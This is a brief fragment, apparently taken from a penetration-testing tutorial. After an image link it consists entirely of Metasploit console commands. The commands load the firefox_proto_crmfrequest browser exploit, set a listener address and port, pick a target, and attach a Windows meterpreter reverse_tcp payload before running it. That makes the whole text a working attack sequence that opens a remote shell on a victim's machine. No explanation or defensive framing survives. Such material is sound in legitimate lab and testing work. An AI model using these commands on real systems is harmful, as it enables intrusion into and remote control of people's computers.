 msf > use exploit/multi/browser/firefox_proto_crmfrequest msf exploit(multi/browser/firefox_proto_crmfrequest) > set lhost 192.168.1.130 msf exploit(multi/browser/firefox_proto_crmfrequest) > set lport 4444 msf exploit(multi/browser/firefox_proto_crmfrequest) > set target 1 msf exploit(multi/browser/firefox_proto_crmfrequest) > set payload windows/meterpreter/reverse_tcp msf exploit(multi/browser/firefox_proto_crmfrequest) > run